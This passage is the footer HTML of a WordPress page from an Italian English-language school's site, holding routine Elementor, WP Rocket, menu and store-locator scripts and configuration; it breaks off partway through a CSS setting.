'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '870bfdb6-0f40-4630-9890-88489d58c12f']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>





<script type="text/javascript" id="ef-script-js-extra">
/* <![CDATA[ */
var dvServerResponse = ["PREMIUM<br>Key is registered!<p style='display: none;'>200 successfull check<\/p>"];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/elementorfilter/ef-script.js?ver=1768389161" id="ef-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/it\/companyentrytest\/test\/|\/fr\/companyentrytest\/test\/|\/it\/test-online\/businessenglishtest\/test\/|\/fr\/test-online\/businessenglishtest\/test\/|\/es\/test-online\/businessenglishtest\/test\/|\/it\/test-online\/myesonlineentrytest\/test\/|\/fr\/test-online\/myesonlineentrytest\/test\/|\/es\/test-online\/myesonlineentrytest\/test\/|\/it\/test-online\/jobinterviewentrytest\/test\/|\/fr\/test-online\/jobinterviewentrytest\/test\/|\/es\/test-online\/jobinterviewentrytest\/test\/|\/it\/test-online\/testielts\/test\/|\/fr\/test-online\/testielts\/test\/|\/es\/test-online\/testielts\/test\/|\/it\/magazine\/corsi-inglese\/come-trovare-le-migliori-scuole-di-inglese-a-roma\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.myes.school\/it\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/script6.js?ver=1768389161" id="custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/js/custom-javascript1.js?ver=1768389161" id="child-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/js/script_custom_new2.js?ver=1768389161" id="child-second-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=1768389162" id="select2-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/theme-addons.js?ver=1768389162" id="unicoach-theme-addons-js" defer></script>
<script type="text/javascript" id="unicoach-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/theme.js?ver=1768389162" id="unicoach-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js" defer></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"d6add73223","devMode":"false","wpmlLanguageCode":"it","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=1768389162" id="jet-menu-public-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.myes.school\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ccb6b43d70"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16220,"title":"Le%205%20migliori%20serie%20TV%20per%20imparare%20l%27inglese%20divertendoti%20I%20MyES","excerpt":"","featuredImage":"https:\/\/www.myes.school\/wp-content\/uploads\/2018\/09\/watch-tv-1024x576.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js" defer></script>
<script type="text/javascript" id="cfef_logic-js-extra">
/* <![CDATA[ */
var my_script_vars_elementor = {"no_input_step":"No input is required on this step. Just click \"%s\" to proceed.","next_button":"Next"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/conditional-fields-for-elementor-form/assets/js/cfef_logic_frontend.min.js?ver=1.4.8" id="cfef_logic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/bootstrap/bootstrap.min.js?ver=4.5.3" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cmarker&amp;callback=Function.prototype&amp;key=AIzaSyCV4VQdkHSH45a22nKKfzEjNgYp9JWut94&amp;ver=2.2.8" id="wordpress-store-locator-gmaps-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/MarkerClusterer.min.js?ver=2.2.8" id="MarkerClusterer-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/wordpress-store-locator/public/js/wordpress-store-locator-public-single.js?ver=1768389162" id="wordpress-store-locator-single-js" defer></script>
<script type="text/javascript" id="wordpress-store-locator-public-js-extra">
/* <![CDATA[ */
var store_locator_options = {"last_tab":"","enable":"1","apiKey":"AIzaSyCV4VQdkHSH45a22nKKfzEjNgYp9JWut94","buttonModalTitle":"Trova la scuola pi\u00f9 vicina a te","excel2007":"0","layout":"1","advancedLayout":"0","searchBoxColumns":"6","resultListColumns":"3","mapColumns":"9","mapEnabled":"1","mapAutoHeight":"1","mapHeight":"400","mapFullHeight":"1","mapDistanceUnit":"km","mapDefaultLat":"42","mapDefaultLng":"9","mapDefaultType":"ROADMAP","mapDefaultZoom":"10","mapRadiusSteps":"5,10,25,[50],100,200,500,1000","mapRadius":"3000","mapDrawRadiusCircle":"0","mapDrawRadiusCircleFillColor":"#004DE8","mapDrawRadiusCircleFillOpacity":"27","mapDrawRadiusCircleStrokeColor":"#004DE8","mapDrawRadiusCircleStrokeOpacity":"62","mapRadiusToZoom":"0","mapExtendRadius":"1","mapPanToOnHover":"1","mapMarkerClusterer":"1","mapMarkerClustererMaxZoom":"5","mapMarkerClustererSize":"5","mapDefaultIcon":"https:\/\/www.myes.school\/wp-content\/uploads\/2022\/03\/info-s.png","mapDefaultIconHover":"https:\/\/www.myes.school\/wp-content\/uploads\/2022\/03\/info-s.png","mapDefaultUserIcon":"","mapDisablePanControl":"0","mapDisableZoomControl":"0","mapDisableScaleControl":"0","mapDisableStreetViewControl":"0","mapDisableFullscreenControl":"0","mapDisableMapTypeControl":"0","mapStyling":"","infowindowEnabled":"1","infowindowCheckClosed":"0","infowindowOpenOnMouseover":"0","infowindowLinkAction":"web","infowindowLinkActionNewTab":"0","infowwindowWidth":"350","infowindowDetailsColumns":"12","infowindowImageColumns":"12","infowindowOpeningHoursColumns":"12","resultListEnabled":"1","resultListItemColumns":"12","resultListItemLayout":"oneColumn","resultListOrder":"distance","resultListOrderAllStores":"distance","resultListScrollTo":"0","resultListAllHideDistance":"0","resultListShowTitle":"0","resultListShowTitleText":"Risultati","resultListFilterOpen":"1","resultListAutoHeight":"1","resultListHover":"0","resultListNoResultsText":"Nessuna citt\u00e0 trovata!","resultListMax":"120","resultListMin":"0","resultListLinkAction":"web","resultListLinkActionNewTab":"0","resultListIconEnabled":"0","resultListIcon":"fas fa-map-marker","resultListIconSize":"fa-3x","resultListIconColor":"#000000","resultListPremiumIconEnabled":"0","resultListPremiumIcon":"fas fa-star","resultListPremiumIconSize":"fa-3x","resultListPremiumIconColor":"#FFFF00","searchColumns":"oneColumn","searchBoxFields":{"enabled":{"placebo":"placebo","address_field":"Campo indirizzo","filter":"Filtri"},"disabled":{"placebo":"placebo","along_route":"Along Route","search_title":"Titolo e filtro attivo","store_name_search":"Ricerca nome negozio","search_button":"Pulsante di ricerca","contact_all_stores":"Contact all Stores"}},"searchBoxAddressBelowFields":{"enabled":{"placebo":"placebo","reset_filters":"Reset Filters","my_position":"La mia posizione"},"disabled":{"placebo":"placebo","all_stores":"Ottieni tutti i negozi"}},"searchBoxEmptyAddressByDefault":"0","searchBoxAutolocate":"1","searchBoxAutolocateIP":"1","searchBoxSaveAutolocate":"1","searchBoxAutolocateShowAlert":"1","searchBoxAutocomplete":"1","searchBoxAutocompleteFirstResultOnEnter":"1","autocompleteType":"geocode","autocompleteCountryRestrict":"","searchBoxAddressText":"Digita il nome della citt\u00e0 d'interesse","searchBoxAddressPlaceholder":"Nome citt\u00e0","searchBoxStoreNameSearchText":"Inserisci citt\u00e0","searchBoxStoreNameSearchPlaceholder":"Inserisci citt\u00e0","searchBoxAlongRouteTitle":"Search Along Route","searchBoxAlongRouteButtonText":"Search","searchBoxAlongRouteRadius":"10","searchBoxAlongRouteWaypointsInterval":"15","searchBoxGetMyPositionText":"Ottieni la mia posizione","searchBoxResetFiltersText":"Cancella filtri","searchButtonText":"Cerca scuola","searchBoxShowShowAllStoresKeepFilter":"1","searchBoxShowShowAllStoresText":"Mostra tutti i negozi","searchBoxShowShowAllStoresZoom":"10","searchBoxShowShowAllStoresLat":"48.8620722","searchBoxShowShowAllStoresLng":"41.352047","searchBoxContactAllStoresButtonText":"Contact all Stores","searchBoxContactAllStoresShortocode":"<h2>Contact all stores<\/h2>\r\n[your_form_shortcode]","searchBoxContactAllStoresNoStoresText":"Please search for stores first","searchBoxContactAllStoresFieldName":"email_tos","filterColumns":"oneColumn","filterFields":{"enabled":{"placebo":"placebo","store_filter":"Filtro negozio"},"disabled":{"placebo":"placebo","online_offline":"Online \/ Offline Stores","store_categories":"Categorie di negozi","radius_filter":"Filtro raggio"}},"searchBoxShowFilterOpen":"0","searchBoxDefaultCategory":"","showFilterCategoriesAsImage":"0","searchBoxShowRadius":"0","searchBoxShowFilter":"0","searchBoxCategoriesText":"Filtra per","searchBoxRadiusText":"","storeFilterColumns":"twoColumns","showStoreFilterTitle":"1","onlineOfflineAllText":"All","onlineStoreText":"Online Store","offlineStoreText":"Local Retailer","onlineOfflineZoom":"4","onlineOfflineLat":"45.46646608482406","onlineOfflineLng":"9.190778513121444","loadingIcon":"fas fa-spinner","loadingAnimation":"fa-spin","loadingIconSize":"fa-3x","loadingIconColor":"#000000","loadingOverlayColor":"#FFFFFF","loadingOverlayTransparency":"0.8","showName":"1","showRating":"1","showRatingLinkToForm":"1","showExcerpt":"0","showDescription":"0","showDescriptionStripShortcodes":"0","showDescriptionVisualComposer":"1","showStreet":"1","showZip":"1","showCity":"0","showRegion":"1","showCountry":"1","showAddressStyle":"standard","showCustomMetaFieldAfterAddress":"","showWebsite":"0","showWebsiteText":"Website","showEmail":"0","showEmailText":"Email","showEmailPlaceholder":"0","showTelephone":"1","showTelephoneText":"Tel","showMobile":"0","showMobileText":"Mobile","showFax":"0","showFaxText":"Fax","showDistance":"0","showDistanceText":"Distance","showStoreCategories":"0","showStoreFilter":"0","showContactStoreText":"Contact Store","showGetDirection":"1","showGetDirectionText":"INDICAZIONI STRADALI","showChooseInventory":"0","showChooseInventoryText":"Choose Inventory","showGetDirectionEmptySource":"0","showCallNow":"1","showCallNowText":"CONTATTACI","showVisitWebsite":"0","showVisitWebsiteText":"Visit Website","showWriteEmail":"0","showWriteEmailText":"Write Email","showShowOnMap":"0","showShowOnMapText":"Show on Map","showVisitStore":"0","showVisitStoreText":"Visit Store","showChat":"0","showChatText":"Chat Store","showImage":"0","showImageSize":"medium","imageDimensions":{"width":"150px","height":"100px","units":"px"},"imagePosition":"store-locator-order-first","showCustomFields":{"trustpilot":"Trustpilot","facebook":"Facebook","instagram":"Instagram"},"showOpeningHours":"0","showOpeningHoursText":"Opening Hours","showOpeningHoursClock":"o'Clock","showOpeningHoursMonday":"Monday","showOpeningHoursTuesday":"Tuesday","showOpeningHoursWednesday":"Wednesday","showOpeningHoursThursday":"Thursday","showOpeningHoursFriday":"Friday","showOpeningHoursSaturday":"Saturday","showOpeningHoursSunday":"Sunday","showOpeningHours2":"0","showOpeningHours2Text":"Opening Hours","showOpeningHours2Clock":"o'Clock","showOpeningHours2Monday":"Monday","showOpeningHours2Tuesday":"Tuesday","showOpeningHours2Wednesday":"Wednesday","showOpeningHours2Thursday":"Thursday","showOpeningHours2Friday":"Friday","showOpeningHours2Saturday":"Saturday","showOpeningHours2Sunday":"Sunday","singleStorePage":"0","singleStorenMapIcon":"https:\/\/maps.google.com\/mapfiles\/marker_grey.png","singleStoreAppendCity":"1","singleStoreShowOpeningHours":"1","singleStoreContactStore":"1","singleStoreShowRating":"1","singleStoreShowRatingMoveBelowMap":"0","singleStoreShowMap":"1","singleStoreShowMapHeadline":"Find on Map","singleStoreShowMapZoom":"10","singleStoreShowMapDisablePanControl":"0","singleStoreShowMapDisableZoomControl":"0","singleStoreShowMapDisableScaleControl":"0","singleStoreShowMapDisableStreetViewControl":"0","singleStoreShowMapDisableFullscreenControl":"0","singleStoreShowMapDisableMapTypeControl":"0","singleStoreLivePosition":"0","singleStoreLivePositionActionButton":"1","singleStoreLivePositionActionButtonText":"Live Location","singleStoreLivePositionHideMapHeadline":"0","singleStoreLivePositionLatField":"wordpress_store_locator_live_lat","singleStoreLivePositionLngField":"wordpress_store_locator_live_lng","singleStoreLivePositionMapIcon":"https:\/\/maps.google.com\/mapfiles\/marker_grey.png","singleStoreLivePositionInterval":"2000","buttonEnabled":"1","buttonText":"Find in Store","buttonPosition":"woocommerce_single_product_summary","buttonPriority":"30","buttonAction":"1","buttonActionURL":"","buttonActionURLTarget":"_self","buttonModalPosition":"wp_footer","buttonModalSize":"","buttonExcludeProductCategoriesRevert":"","defaultAddress1":"Via Oderisi da Gubbio, 175","defaultAddress2":"","defaultZIP":"00146","defaultCity":"Roma","defaultRegion":"Roma","defaultCountry":"IT","defaultTelephone":"","defaultMobile":"","defaultFax":"","defaultEmail":"info@","defaultWebsite":"http:\/\/","defaultChat":"","defaultRanking":"10","defaultOpen":"08:00","defaultClose":"17:00","filterQueryOperator":"OR","disableReplaceState":"0","useOutputBuffering":"1","doNotLoadBootstrap":"0","doNotLoadFontAwesome":"0","customCSS":"button#store_locator_find_stores_button {\r\n    background-color: #1c2236;\r\n    color: white;\r\n}\r\n\r\n#store_locator_find_stores_button {\r\n    margin-top: 0px;\r\n}\r\n.wordpress-store-locator-block-filter {\r\n    margin-top: 10px;\r\n}\r\nh2.store_modal_title {\r\n    font-size: 28px;\r\n}\r\n\r\ndiv#store_locator_search_box {\r\n    margin-bottom: 40px;\r\n}\r\n.store-locator-row {\r\n    justify-content: center;\r\n}\r\nh3.store_locator_name {\r\n    font-size: 21px;\r\n}\r\ndiv#store_locator_filter_open_close {\r\n    display: none;\r\n}\r\n#store_locator_search_box #store_locator_filter 